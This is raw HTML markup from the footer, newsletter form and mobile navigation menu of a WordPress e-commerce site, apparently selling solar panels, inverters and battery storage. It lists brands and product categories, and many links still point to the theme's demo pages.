svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d403a26" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4ac108 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4ac108" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-912b8dc" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-150fcf6 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="150fcf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-177e5ca" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd8b4f" data-id="2bd8b4f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e24c67 mb-0 elementor-widget elementor-widget-heading" data-id="1e24c67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE NEWSLETTER</h2>		</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-cb12502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb12502" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-096cb02" data-id="096cb02" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c32cd elementor-widget elementor-widget-heading" data-id="e5c32cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get all the latest information on Events, Sales and Offers.
Sign up for newsletter today.</p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dc131f" data-id="3dc131f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b14d79a elementor-widget elementor-widget-porto_contact_form" data-id="b14d79a" data-element_type="widget" data-widget_type="porto_contact_form.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1611-p4459-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?porto_builder=blog-single#wpcf7-f1611-p4459-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1611" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1611-p4459-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4459" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary font-weight-bold wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="248"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-763feff m-b-sm opacity-4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="763feff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb74328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb74328" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0c1d53" data-id="d0c1d53" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1945c9 mb-0 elementor-widget elementor-widget-heading" data-id="b1945c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-98e25f5 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98e25f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?media=1709045497?ver=1711799307">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca037f3 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca037f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/orders">

											<span class="elementor-icon-list-text">Order history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Advanced search</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4638f4d" data-id="4638f4d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ea3ca mb-0 elementor-widget elementor-widget-heading" data-id="71ea3ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac32e47 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac32e47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Super Fast Wordpress Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">1st Fully working Ajax Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">42 Unique Shop Layouts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9df62e7 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9df62e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Powerful Admin Panel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mobile & Retina Optimized</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-092e222 elementor-section-content-middle custom-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="092e222" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37686ad" data-id="37686ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52c1c75 mb-2 mb-md-0 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="52c1c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span class="footer-copyright">© Porto eCommerce. 2024. All Rights Reserved</span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40f5388 w-auto d-md-inline-block my-3 my-md-0 elementor-widget elementor-widget-html" data-id="40f5388" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="payment-icons">
    <i class="payment-icon porto-icon-visa"></i>
<i class="payment-icon porto-icon-paypal"></i>
<i class="payment-icon stripe"></i>
<i class="payment-icon porto-icon-verisign"></i>
</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
		<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="accordion-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">A-C</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="accordion-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="accordion-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="accordion-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">E-I</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="accordion-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="accordion-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="accordion-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="accordion-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="accordion-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="accordion-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="accordion-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">J-R</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="accordion-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="accordion-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="accordion-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="accordion-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="accordion-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="accordion-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="accordion-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="accordion-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">S-Z</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="accordion-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="accordion-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="accordion-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="accordion-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="accordion-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="accordion-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="accordion-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">SOLAR PANELS</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="accordion-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="accordion-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="accordion-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="accordion-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="accordion-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="accordion-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Inverters</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="accordion-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="accordion-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="accordion-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="accordion-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Mounting Systems</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="accordion-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="accordion-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="accordion-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="accordion-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="accordion-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Energy Storage</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="accordion-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="accordion-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="accordion-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
